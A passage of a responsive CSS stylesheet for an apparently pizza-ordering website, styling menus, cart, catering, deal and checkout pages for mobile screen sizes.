  .catering-content {
    margin-top: 0px; }

  .catering-content-1 {
    margin-top: 0px; }

  .complete-roder-fix-button {
    max-height: 50px !important;
    min-height: 50px !important;
    z-index: 1;
    width: 90% !important; }

  .order-create-btn {
    display: flex;
    justify-content: center;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 15px;
    right: 0;
    background-color: #f9f9fa;
    border-top: 1px solid #e7e8ec;
    z-index: 99; }

  .add_additional_to_order {
    margin-right: 0px !important; }

  .member-feddback {
    margin-top: 15vh;
    margin-bottom: 10vh; }

  .row.no-padding {
    margin-right: 0;
    margin-left: 0; }

  .row.no-padding > [class^="col-"],
  .row.no-padding > [class*=" col-"] {
    padding-right: 0;
    padding-left: 0; }

  .row.no-padding .radio-btn > label {
    margin-left: -15px; }

  .row.newStyle .radio-btn > label {
    margin-left: 0px !important; }

  .newStyle .newStyleCrust {
    padding-right: 0px; }

  .pizza-card .card-data .ingredients {
    padding-top: 0 !important; }

  .order-pizza-card .pizza-select .pizza-card .right-icons {
    position: absolute;
    right: 32px; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    width: 90%;
    font-size: 17px; }

  .dipping-item-row .card-details {
    padding: 0px 0px 0px 6px; }

  #garlic .page-sub-title {
    margin: unset;
    padding-left: 0px !important; }

  #garlic .page-sub-title .additional-item-page-title {
    width: 100%;
    padding-bottom: 0px; }

  footer {
    padding: 4rem 0 0; }

  .alert-success {
    margin-top: 30px;
    margin-bottom: 30px; }

  .additional-mobile {
    margin-top: 35px !important; }

  #Dipping .home-content-panel p {
    margin-bottom: 1rem;
    padding-top: 35px; }

  .home-content-panel .homepage-headings p,
  .ingredients {
    max-width: 100%; }

  .body-container-order {
    margin-top: 40px;
    padding: 15px; }

  #location-filter .top-bar h1 {
    font-size: 22px; }

  .order-additional {
    flex-direction: column;
    margin-top: 0px; }

  .order-additional .food-category {
    width: 100%; }

  .order-additional-new {
    flex-direction: row;
    margin-top: 0px;
    padding-left: 10px;
    padding-right: 10px;
    justify-content: space-between; }

  .order-additional-new .food-category {
    width: 46%;
    margin: 0px 2%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .order-additional-mobile-style {
    margin-top: 0px; }

  .hc-block h2 {
    font-size: 2rem;
    text-align: center; }

  .order_online .order-pickup .default-form .sub-next-btn {
    flex-direction: column; }

  .order_online .order-pickup .default-form .button.gray.m-r {
    margin-right: 0px;
    text-align: center;
    margin-bottom: 25px; }

  #product_calzone_size_group {
    margin-bottom: 15px; }

  #product_calzone_size_group .semi-header {
    font-size: 18px; }

  #product_toppings_group .border-top {
    border-top: none !important;
    padding-top: 15px;
    padding-bottom: 0px;
    margin-bottom: 0px;
    font-size: 18px;
    line-height: 22px; }

  .toppings .semi-header {
    font-size: 18px;
    font-family: "Gotham Pro Bold";
    padding-top: 45px; }

  .location-left-side-info .address a {
    width: auto; }

  .body-container-order h3.semi-header {
    font-size: 18px; }

  .scroll-fixed-top {
    position: unset !important;
    max-width: 100% !important;
    min-width: 100% !important; }

  .thankyou-page .homepage-headings h2 {
    font-size: 40px;
    line-height: 30px;
    padding-top: 20px; }

  .bottom-imgs {
    flex-wrap: wrap; }

  .block-style div {
    padding: 0px; }

  .admin-form-body {
    margin-top: 45px; }

  .topping-cards img {
    height: auto; }

  .reset-page-style .new_customer .form-inputs .control-group .controls input {
    width: 100%; }

  .reset-page-style .new_customer .form-actions .button {
    padding: 7px 18px !important; }

  .customers-signin .customers-header .super-header {
    font-size: 22px;
    width: 50%; }

  .customers-signin .customers-header a {
    font-size: 20px;
    width: 50%; }

  .customers-signin .customers-header {
    margin-top: 0px; }

  .customers-signin.dashboard .super-header {
    font-size: 22px;
    width: 50%; }

  .customers-signin.dashboard a {
    width: 50%; }

  .customers-signin.dashboard {
    margin-top: 0px; }

  .past-order .actions {
    width: 100%; }

  .past-order .actions a:first-child {
    width: 50%;
    text-align: center;
    padding: 13px 15px; }

  .past-order .actions a {
    width: 50%; }

  .past-order .details {
    min-width: 100%; }

  #pizza-welcome-message {
    width: 80%;
    position: absolute; }

  .old-new-logo-header {
    padding: 25px 25px;
    flex-direction: column;
    text-align: center; }

  .old-new-logo-header img {
    margin-bottom: 15px;
    width: 65%; }

  .old-new-logo-header .old-to-new {
    -ms-transform: rotate(90deg);
    /* IE 9 */
    -webkit-transform: rotate(90deg);
    /* Safari 3-8 */
    transform: rotate(90deg); }

  .mobile-point {
    margin-top: 20px;
    margin-bottom: 20px; }

  .welcome-note {
    font-size: 18px;
    line-height: 25px;
    margin-bottom: 20px;
    padding: 0px 0px;
    text-align: center;
    margin-left: 0px; }

  .welcome-exit-btn {
    padding: 0px 0px;
    text-align: center;
    margin-bottom: 25px; }

  .re-order-btn {
    flex-direction: column; }

  .past-order-body .super-header {
    font-size: 22px; }

  .past-order-body {
    margin-top: 0px;
    margin-bottom: 30px; }

  .re-order-btn .button.muted {
    border-radius: 5px;
    margin-left: 0px;
    margin-top: 15px;
    margin-right: 0px; }

  .past-order-location-details {
    margin-bottom: 15px; }

  .body-container-order
  .radio-btn-box
  .checkbox-container.body-container-order
  .radio-btn-box
  .checkbox-container {
    margin-bottom: 20px; }

  .catering_page .order-item-row {
    padding-bottom: 27px !important;
    flex-wrap: unset; }

  .left-container-dsk .bottom-actions {
    display: none; }

  .bottom-actions > .button.muted {
    border-radius: 5px;
    margin-left: 5px;
    margin-right: 15px;
    width: 40%; }

  .bottom-actions > .button.default {
    margin-right: 6px;
    width: 55%; }

  .location-left-side-info h2,
  h3 {
    font-size: 22px; }

  .location-left-side-info .shop-hours {
    margin-bottom: 25px; }

  .inner-page-wrap {
    margin-top: 0rem; }

  .page-sub-title > .sub-title {
    font-size: 22px;
    line-height: 20px;
    margin-top: 30px;
    margin-bottom: 30px; }

  .page-points > .main-title {
    font-size: 24px;
    line-height: 20px; }

  .sub-points > .sub-point-title {
    font-size: 18px; }

  .form-control-decor > .form-inner-title {
    font-size: 24px;
    padding-top: 35px; }

  .order-summary-details .store-tag-line {
    font-size: 20px;
    padding-bottom: 10px;
    width: 74%; }

  .order-summary-details
  .select-payment-method
  form
  .control-group
  .controls
  textarea {
    width: 96%; }

  .place-order-box .bottom-actions .order-actions-btns {
    flex-direction: column; }

  .place-order-box .bottom-actions .order-edit-btn {
    width: 68%;
    margin-left: 0px;
    margin-top: 30px; }

  .summary-page-layout .super-header-top {
    font-size: 22px;
    line-height: 20px;
    margin-left: 108px;
    margin-top: 0px; }

  .summary-table-data .summary-table-checkout tbody tr td .item_title {
    font-size: 20px; }

  .summary-page-layout .red-text {
    color: #e4636f;
    margin-top: 46px;
    margin-bottom: 34px; }

  .location-card .card-button .button {
    width: 84% !important; }

  .location-content-panel h2 {
    font-size: 22px;
    line-height: 20px;
    margin-top: 19px;
    margin-left: -13px; }

  .location-content-panel p {
    font-size: 16px; }

  .location-content-panel {
    padding: 4rem 0 1rem;
    width: 65%;
    margin-top: -40px;
    margin-left: 123px; }

  .secondary-btn {
    border-radius: 5px;
    margin-left: 0px; }

  #location-filter .top-bar {
    width: 90%;
    margin: 0 auto;
    padding-top: 0px; }

  #location-filter .top-bar h2 {
    font-size: 22px; }

  .search-loation-block {
    margin-bottom: 50px; }

  .search-locations-forms .button {
    margin-top: 25px;
    width: 100%;
    text-align: center; }

  .location-row .regular-txt {
    margin: 7px 30px; }

  .delivery-time-page .super-header {
    font-size: 22px; }

  .delivery-time-page .static-header {
    font-size: 16px;
    margin-top: 16px;
    margin-bottom: 0px; }

  .delivery-time-page .time-table {
    margin-top: 48px; }

  .delivery-time-page .or-text {
    padding-top: 25px;
    padding-bottom: 25px; }

  .mob-center-left-desk #order_with_chosen_time {
    text-align: center;
    padding: 12px 0 !important; }

  .button.default {
    width: 100%;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center; }

  .mob-center-left-desk #order_with_chosen_time {
    text-align: center;
    padding: 12px 0 !important; }

  .delivery-time-page .right-btn-top {
    margin-top: 10px;
    text-align: center;
    padding: 12px 0px !important; }

  .order-in span {
    font-size: 16px; }

  .delivery-time-page .hours {
    font-size: 12px; }

  .mobile-card-btn {
    width: auto !important; }

  .order-pickup .static-header {
    font-size: 30px;
    margin-bottom: 24px; }

  .order-pickup {
    margin-top: 110px; }

  .signin-row .signin-layout .static-header {
    font-size: 22px;
    margin-top: 0px !important;
    margin-bottom: 30px !important; }

  .signin-row {
    margin-top: 0px; }

  .home-content-panel .p2 {
    margin-top: 27px;
    font-size: 16px; }

  .left-side-order-data .order-details-table .order-actions {
    margin-bottom: 36px;
    margin-left: -15px;
    margin-top: 23px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .order-actions
  .edit-remove {
    padding: 0px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 13px;
    margin-top: -5px; }

  .left-side-order-data
  .order-details-table
  tbody
  tr
  td
  .item-details
  .toppings-list
  > ul {
    margin-left: -15px; }

  .left-side-order-data .order-details-table tbody tr td p {
    margin-left: -15px; }

  .order-detail-mobile {
    padding-bottom: 0px !important; }

  .mobile-tr-only {
    height: 66px; }

  .summary-container .order-action .button.default {
    width: 90%; }

  .summary-container .order-action .button.black {
    border-radius: 5px;
    width: 90%; }

  .additional-item-row .order-item-row .card-details .bottom-actions {
    display: none; }

  .additional-item-row .order-item-row .card-details {
    display: flex; }

  .additional-item-row .order-item-row {
    margin-left: 0px;
    margin-right: 0px;
    box-shadow: none;
    width: 97%;
    padding-left: 15px; }

  .additional-item-row .order-item-row .item_image {
    display: none; }

  .additional-item-row {
    /* justify-content: unset; */
    flex-direction: column; }

  .additional-item-row .order-item-row .card-details .left-cell {
    font-size: 18px;
    width: 50%;
    font-family: "Gotham Pro";
    min-height: 0px; }

  .additional-item-row .order-item-row .card-details .right-cell {
    padding-top: 0px;
    width: 50%; }

  .page-sub-title {
    padding: 0px 0 20px !important;
    margin-left: 6px !important;
    margin-top: 15px !important; }

  .dipping-item-row {
    margin-left: 0px;
    margin-right: 0px;
    box-shadow: none;
    min-height: auto;
    margin-bottom: 0px; }

  .dipping-item-row .item_image {
    display: none; }

  .dipping-item-row .card-details .bottom-actions {
    display: none; }

  .dipping-item-row .card-details {
    display: flex; }

  .dipping-item-row .card-details .right-cell {
    padding-top: 0px;
    width: 40%; }

  .dipping-item-row .card-details .left-cell {
    font-size: 16px;
    width: 60%;
    font-family: "Gotham Pro";
    padding-top: 0px;
    min-height: 0px;
    margin-bottom: 29px; }

  .dipping-item-row .card-details .left-cell .item-price {
    font-size: 14px !important;
    font-family: "Gotham Pro";
    padding-top: 0px; }

  .body-container-order .order-item-row {
    padding-bottom: 0px; }

  .additional-item-row .order-item-row .card-details .left-cell .align-price {
    font-size: 14px;
    padding-top: 0px; }

  .single-pizza {
    margin-left: 5px;
    margin-right: 5px; }

  .single-pizza h1 {
    font-size: 18px;
    line-height: 22px; }

  .body-container-order .semi-header {
    padding-top: 34px;
    font-size: 18px;
    line-height: 22px; }

  .page-background-catering div {
    height: 37vh; }

  .page-background-catering {
    margin-bottom: 10px; }

  .inner-page-wrap .home-content-panel {
    margin: 0 auto;
    padding-bottom: 9px !important;
    margin-left: 0px !important; }

  .inner-page-wrap .home-content-panel h2 {
    margin-left: 60px;
    font-size: 22px;
    width: 100%;
    margin-top: 2px; }

  .additional-items .home-content-panel h2 {
    margin-left: 0px;
    margin-top: 75px;
    font-size: 30px;
    width: 100%; }

  .order-pizza-card {
    margin-top: 25px; }

  .home-category-card-list .media-list {
    margin: 0px !important; }

  .left-side-order-data {
    margin-left: 7px; }

  .home-content-panel p {
    font-size: 16px;
    padding-top: 10px; }

  .inner-page-wrap .page-sub-title h2 {
    margin-left: 0px;
    margin-top: 0px;
    font-size: 30px; }

  .order-pizza-card .pizza-select .pizza-card {
    min-height: auto; }

  .order-pizza-card .pizza-select .pizza-card .card-data .bottom-button {
    position: unset;
    margin-top: 15px; }

  .container.error {
    margin-bottom: 0rem;
    margin-top: 0rem; }

  .container.error .top-alerts .alert-error {
    margin-top: 0px; }

  #order_additional_form .body-container-order {
    margin-top: 0px;
    padding: 0px; }

  .catering_page {
    padding: 15px !important; }

  .scroll-fixed-bottom {
    position: unset !important;
    bottom: unset !important; }

  .page-sub-title {
    margin: 0 auto;
    margin-left: 12px !important;
    margin-top: 35px !important;
    padding-bottom: 0px !important; }

  .additional-item-row .order-item-row .card-details {
    padding: 0px 0px 0px 6px; }

  .mobile-home-content {
    max-width: 97%;
    margin: 0 auto;
    padding-bottom: 25px; }

  .mobile-home-content .homepage-headings p,
  .ingredients {
    max-width: 100%;
    padding-top: 15px !important; }

  .mobile-home-content .homepage-headings .malbeck {
    margin-left: 100px;
    margin-top: -38px !important; }

  .mobile-home-content .additional-item-page-title {
    margin-left: 70px !important;
    margin-top: -125px !important; }

  .mobile-home-content .additional-item-content {
    margin-top: 25px; }

  .mobile-row {
    display: flex;
    align-items: center; }

  .footer-menu .bottom-nav {
    text-align: center;
    margin: 0;
    /* display: none; */ }

  .mobile-row .text {
    text-align: center;
    margin-bottom: 0rem; }

  .mobile-row .text img {
    padding-bottom: 8px; }

  .mobile-generation-block {
    margin-top: 42px; }

  .mobile-generation-block .generation-list {
    margin-top: 24px; }

  .mobile-generation-block .generation-list .gen-item .title {
    font-size: 18px;
    margin-top: 25px; }

  .mobile-align .text-right {
    text-align: left !important; }

  .home-content-panel-new {
    margin-top: 40px !important;
    margin-bottom: 15px !important;
    padding-bottom: 0px !important;
    max-width: 100%; }

  .home-content-layout {
    max-width: 75%;
    padding: 40px 0px 60px; }

  .row.no-gutters .food-category a .card img {
    width: 100%; }

  .sidenav a {
    font-size: 22px;
    font-family: "Gotham Pro"; }

  .hero-panel {
    margin-top: 55px;
    height: auto !important; }

  .home-content-panel h2 {
    font-size: 30px;
    line-height: 26px;
    padding-bottom: 0px;
    margin-bottom: 0px; }

  .hero-panel .hero-content .title {
    font-size: 30px;
    line-height: 26px; }

  .text-white {
    text-shadow: 4px 3px 6px rgba(0, 0, 0, 0.5); }

  .hero-panel .hero-content {
    top: unset;
    right: unset;
    bottom: 2rem;
    left: 3rem; }

  .owl-dots {
    display: block; }

  .parallax-scroll {
    min-height: 250px;
    background: transparent; }

  .signin-row .signin-layout {
    margin-bottom: 30px; }

  .signin-row .signin-layout .mobile {
    margin-bottom: 23px; }

  .signin-row .signin-layout form .control-group .controls input {
    width: 100%; }

  .location-row {
    align-items: center;
    justify-content: center; }

  .search-locations-forms .search-location-form {
    margin-right: 0px;
    flex-direction: column; }

  .location-search-btn {
    margin-top: 25px; }

  .customers-signin {
    margin-top: 0px; }

  .additional-item-row .order-item-row .card-details .left-cell {
    padding-top: 0px; }

  .place-order-btn {
    align-items: center;
    justify-content: space-between;
    width: 100%;
    flex-direction: row !important; }

  .place-order-btn a {
    margin-top: 0px !important;
    width: 48% !important;
    padding: 12px 10px !important;
    text-align: center !important; }

  .place-order-btn .place-a-btn {
    padding: 12px 10px !important; }

  select {
    -webkit-appearance: menulist !important;
    -moz-appearance: menulist !important;
    appearance: menulist !important; }

  .select.optional {
    -webkit-appearance: menulist;
    -moz-appearance: menulist;
    appearance: menulist; }

  .go-back-btn {
    width: 100%; }

  .page-btn {
    min-height: 40px !important;
    max-height: 40px !important;
    font-size: 18px;
    margin-top: 0px !important;
    line-height: normal;
    padding: 10px !important; }

  .feed-ontario .home-content-panel h2 {
    margin-top: -46px !important;
    margin-bottom: 25px; }

  .hidden-phone.static-header.semi-header {
    margin-top: 40px; }

  .zero-contact-message {
    margin-top: 50px;
    width: 90% !important; }

  .zero-contact-exit-btn .btn-green {
    width: 100%;
    max-height: 45px !important;
    min-height: 45px !important; }

  .zero-contact-content {
    font-size: 35px; }

  .homepage .navbar-brand {
    padding-top: 0px !important;
    top: 68px; }

  .customize-button {
    padding: 0px !important; }

  .box-border.border-black {
    position: relative;
    left: -15px; }

  .quantity-card-wrapper {
    margin-top: 30px; }

  .main-menu-complete {
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-left: 15px;
    margin-right: 15px; }

  .main-menu-complete .food-category-new {
    width: 48%;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .main-menu-complete .food-category-new h2 {
    font-size: 1.5rem; }

  .order-additional h2 {
    font-size: 1.5rem; }

  .main-menu-complete .food-category-new:last-child {
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .row.no-gutters .food-category-new a .card img {
    width: 100%;
    height: 70px;
    object-fit: cover; }

  .main-menu-complete .food-category-new img {
    max-height: 70px;
    object-fit: cover; }

  .title-margin-zero {
    margin-top: 0px !important; }

  .inner-page-wrap .home-content-panel-new h2 {
    margin-left: 0px; }

  .food-category-new h2 {
    font-size: 18px !important;
    line-height: 20px !important;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9) !important; }

  .important_message {
    font-family: Gotham Pro;
    margin: 20px 30px 0px 30px;
    font-size: 14px;
    line-height: 18px; }

  .cart-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: flex-start; }

  .cart-wrapper .details-cart-quantity {
    margin-right: 0px;
    justify-content: flex-start; }

  .cart-wrapper .details-upsize-btn {
    justify-content: flex-start;
    margin-left: -15px; }

  .complete-meal-card {
    margin-top: 0px !important; }

  .complete-meal-title {
    margin-top: 28px !important; }

  .add-more-pizza-title {
    margin-top: 25px !important; }

  /* For mobile menu Start */
  .sidenav .menu-top .mobile-logo {
    position: relative;
    top: 20px; }

  .sidenav .menu-link {
    margin-top: 50px; }

  .sidenav .menu-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px;
    margin: 0 25px;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .location-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 15px 25px; }

  .sidenav .location-wrapper .location-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px !important;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .location-wrapper .catering-link,
  .sidenav .location-wrapper .location-link {
    width: 47%; }

  .sidenav .location-wrapper .catering-link a {
    font-family: Lance-Sans-Regular;
    color: #ffffff;
    font-size: 18px;
    background-color: #1c1a1a;
    background-size: cover;
    background-repeat: no-repeat;
    box-shadow: 0 0 10px #ddd;
    height: 75px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 5px !important;
    border-radius: 6px;
    text-shadow: 0px 0px 10px rgba(0, 0, 0, 0.9); }

  .sidenav .menu-top {
    display: flex;
    position: absolute;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 60px;
    text-align: right;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.2); }

  .sidenav .mid-menu-wrapper a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    margin: 0px 25px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav .mid-menu-wrapper a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  .sidenav .user-menu-wrapper {
    margin: 20px 25px 0px 25px; }

  .sidenav .user-menu-wrapper .menu-user-details {
    display: flex;
    align-items: center;
    justify-content: space-between;
    height: 65px;
    border-bottom: 1px dashed #d7dfe9; }

  .sidenav .user-menu-wrapper a {
    font-family: "Gotham Pro Bold";
    font-size: 18px; }

  .sidenav .user-menu-wrapper .menu-user-details .menu-user-name {
    font-family: "Gotham Pro Bold";
    font-size: 18px; }

  .sidenav .user-menu-wrapper .user-account-wrapper .user-menu-account a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav
  .user-menu-wrapper
  .user-account-wrapper
  .user-menu-account
  a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  .sidenav .user-menu-wrapper .signin-menu a {
    font-family: "Gotham Pro Bold";
    font-size: 18px;
    padding: 15px 0px;
    border-bottom: 1px dashed #d7dfe9;
    position: relative; }

  .sidenav .user-menu-wrapper .signin-menu a::after {
    top: 20px;
    content: " ";
    background-image: url(/assets/new_design/right-chevron-icon.png);
    background-repeat: no-repeat;
    position: absolute;
    right: 0;
    width: 10px;
    height: 18px; }

  /* For mobile menu End */
  .payment_type {
    width: 100% !important;
    flex-wrap: wrap; }

  .pay_type {
    width: 48% !important;
    font-size: 16px;
    padding: 5px; }

  .cart-border-box {
    margin: 15px;
    flex: unset; }

  .payment_type .payment_method {
    width: 48%;
    padding: 12px;
    font-size: 13px;
    height: 70px;
    max-width: 99px; }

  .place-order-box .bottom-actions .order-actions-btns {
    margin: 15px; }

  .page-header-title {
    width: 100%;
    margin: 0 auto;
    padding-bottom: 0px;
    padding-left: 15px;
    padding-right: 15px;
    min-height: 20px; }

  .page-header-title h2 {
    margin-bottom: 0px !important;
    font-size: 22px !important;
    line-height: 22px !important;
    margin-left: 110px; }

  .page-header-title div:first-child {
    display: flex;
    align-items: center;
    height: 92px;
    margin-top: 22px;
    flex-direction: row; }

  .page-header-title p {
    margin: 15px 0px; }

  .complete_your_meal_page .complete-meal-title {
    padding: 75px 0px 15px 0px !important;
    margin-top: 0px !important;
    margin-bottom: 0px !important; }

  .delivery_address_page .order-pickup {
    margin-top: 0px; }

  .delivery_address_page .signin-row .signin-layout .static-header {
    min-height: 0px !important;
    margin-bottom: 0px !important; }

  .delivery_address_page .order-pickup .static-header {
    font-size: 22px;
    margin-bottom: 24px; }

  .confirm_your_order_page .summary-page-layout {
    margin-top: 0px !important; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom {
    margin: 0px !important;
    padding: 0px 15px; }

  .confirm_your_order_page .summary-page-layout .margin-top-bottom .red-text {
    margin: 0px !important; }

  .thank_you_page .homepage-headings {
    margin-top: 0px !important;
    margin-bottom: 30px !important; }

  .thank_you_page .homepage-headings h2 {
    padding-top: 0px !important; }

  .thankyou-page .thankyou-summary .fresh-at {
    padding-top: 25px;
    padding-bottom: 10px; }

  .subtitle-padding {
    padding-left: 15px; }

  .additional_items_page .page-header-title {
    display: none; }

  .additional_items_page #Dipping .home-content-panel h2 {
    margin-top: 175px; }

  .additional_items_page #Dipping .home-content-panel p {
    padding-top: 15px; }

  .additional_items_page .home-content-panel {
    padding: 0px 0px !important; }

  .pickup_address_page .order-pickup {
    margin-top: 0px; }

  .pickup_address_page .order-pickup .static-header {
    font-size: 22px;
    min-height: 0px;
    text-align: left !important; }

  .pickup_address_page .order-pickup p {
    text-align: left !important; }

  .choose_time_pages .default-form {
    display: flex;
    justify-content: space-between; }

  .calzone_page .body-container-order {
    margin-top: 0px !important;
    padding: 15px; }

  .catering_home_page .body-container-order .static-header {
    padding-bottom: 10px;
    padding-top: 10px; }

  .catering_home_page
  .body-container-order
  .radio-btn-box
  .checkbox-container
  label {
    margin-bottom: 0rem;
    margin-left: 0px;
    margin-top: 2px; }

  .body-container-order .radio-btn-box .checkbox-container {
    margin-right: 30px; }

  #order_time_date_3i {
    padding: 0px 4px 0px 5px !important; }

  #order_time_date_2i {
    padding: 0px 5px 0px 5px !important; }

  #order_time_time_5i {
    padding: 0px 4px 0px 0px !important; }

  #order_time_date_1i {
    padding: 0px 5px 0px 5px !important; }

  .sidenav a:hover {
    color: #000000; }

  .payment_type .payment_method:hover {
    background-color: #e5e8ee;
    color: #959fb1; }

  .payment_type .payment_method.selected {
    background-color: #009949 !important;
    color: #ffffff !important; }

  .pp-ipad-styling .homepage-headings p .ingredients {
    padding-top: 0px !important; }

  #contestsModal {
    height: 59vh !important; }

  input.button.default.submit-contests {
    min-width: 40px;
    padding: 5px 20px !important;
    height: auto;
    width: auto; }

  .single-contests .button.default {
    height: auto; }

  .deal-pepperoni-special-details .pizza-price {
    margin-top: 10px;
    padding-bottom: 10px !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 0px 15px;
    margin-top: 40px; }

  .deal-order-complete-meal-btn .btn-green {
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important; }

  body {
    height: 100vh; }

  .cart_page .deals-title-no-padding td h2 {
    font-size: 22px !important; }

  .left-side-order-data
  .order-details-table
  tbody
  .inner-item-alignment
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 25px !important; }

  .personal-pizza-size {
    display: flex;
    flex-wrap: wrap !important; }

  .personal-pizza-size .left-cell {
    width: 49% !important; }

  .personal-pizza-size .right-cell {
    width: 49% !important; }

  .personal-pizza-size .price_difference_list {
    margin-bottom: 0px; }

  .pizza-category-selection .pizza-category-description {
    margin-bottom: 0px; }

  .catering-size-select .category_pizza_sizes li label {
    margin-right: 5px !important; }

  .catering_home_page .catering-pizza-quantity .box-border {
    position: absolute;
    right: 0;
    padding: 12px 5px 0px 15px; }

  .catering_home_page .qty-item-style .box-border {
    position: absolute;
    right: 4px;
    padding: 12px 10px 0px 10px; }

  .utensils-select-box .select-input {
    position: absolute;
    right: 15px;
    width: 120px !important; }

  .special-deal-section .food-category-new a .card img {
    width: 100vw !important; }

  .deal-order-modal-body {
    padding-top: 22px !important; }

  .customize-pizza-bg a .card img {
    height: 90px !important;
    max-height: 90px; }

  .special-deal-section a .card img {
    height: 90px !important;
    max-height: 90px; }

  .location-left-side-info .phone a,
  .location-left-side-info .address a {
    justify-content: space-between; }

  .additional_items_page .box-border {
    padding-right: 0px; }

  .additional_items_page .right-cell {
    display: flex;
    justify-content: flex-end; }

  .additional_items_page .qty-box {
    margin-right: 5px; }

  .pizza_category_page .box-border.border-black {
    left: unset; }

  @-moz-document url-prefix() {
    .homepage .only-mobile .mobile-logo {
      top: 48px !important; }

    .homepage .only-mobile .mobile-logo {
      margin-top: 0px !important; }

    .only-mobile .mobile-logo {
      position: relative;
      z-index: 999; }

    .page-header-title {
      padding-top: 24px; }

    .page-header-title div:first-child {
      margin-top: 0px; } } }
@media only screen and (min-width: 414px) and (max-width: 736px) {
  .fr-logo {
    width: 95px; }

  .fr-logo-plant-based {
    right: 20px !important; } }
@media only screen and (min-width: 180px) and (max-width: 320px) {
  .gridOnMobile {
    padding: 0px; }

  .titleOnSmallDevice {
    padding-left: 10px; }

  .gridCard .food-category a h2.card-title {
    font-size: 1rem !important; }

  .innerCardWidth .order-additional-new .food-category {
    width: 46% !important; }

  .home-category-card-list h4 br {
    display: block !important; }

  .slider-container {
    padding: 0px !important;
    margin: 0px !important; }

  .select-location-btn {
    margin-left: 0px; }

  .pp-bg-special-page {
    display: none; }

  .pp-bg-special-mobile-page {
    display: block; }

  .pepperoni-pizza-mobile-bg {
    background-size: 100% 100% !important; }

  .deal-order-complete-meal-btn {
    display: block; }

  .zero-contact-content {
    font-size: 30px;
    line-height: 30px; }

  .zero-content {
    font-size: 15px; }

  .zero-contact-message {
    margin-top: 15px; }

  .catering-size-select .category_pizza_sizes li label {
    height: 44px;
    width: 44px;
    font-size: 10px;
    margin-right: 4px !important; }

  .quantity-card-title h2 {
    width: 100% !important;
    margin-right: 0px !important; }

  .category_pizza_sizes li label {
    margin-right: 4px; }

  .category_pizza_sizes li:last-child label {
    margin-right: 0px; }

  .sidenav .menu-link a:hover {
    color: #fff !important; }

  .deal-pepperoni-special-details .pizza-price {
    margin-top: 10px;
    padding-bottom: 10px !important; }

  .deal-pepperoni-close-btn .button.default {
    margin-top: 0px;
    height: auto;
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important;
    margin-right: 0px !important; }

  .deal-pepperoni-body-content {
    padding: 0px 15px 0px 15px; }

  .deal-order-complete-meal-btn .btn-green {
    padding: 12px 17px;
    font-size: 16px;
    text-align: center;
    width: 90% !important;
    min-height: 50px !important;
    max-height: 50px !important; }

  .personal-pizza-size {
    display: flex;
    flex-wrap: wrap !important; }

  .personal-pizza-size .left-cell {
    width: 49% !important; }

  .personal-pizza-size .right-cell {
    width: 49% !important; }

  .personal-pizza-size .price_difference_list {
    width: 100% !important; }

  .catering_home_page .catering-pizza-quantity .box-border {
    position: absolute;
    right: 0;
    padding: 12px 5px 0px 15px; }

  .catering_home_page .qty-item-style .box-border {
    position: absolute;
    right: 4px;
    padding: 12px 10px 0px 10px; }

  .catering-size-select .category_pizza_sizes li label {
    margin-right: 5px !important; }

  body {
    height: 100vh; }

  .utensils-select-box .select-input {
    position: absolute;
    right: 15px;
    width: 120px !important; }

  .deal-cart-quantity .box-border {
    margin-bottom: 0px !important;
    padding-top: 0px; }

  .cart_page .deals-title-no-padding td h2 {
    font-size: 22px !important; }

  .left-side-order-data
  .order-details-table
  tbody
  .inner-item-alignment
  .item-details
  .toppings-list
  > ul
  > li:before {
    left: 25px !important; }

  .new-custom-button {
    font-size: 14px !important;
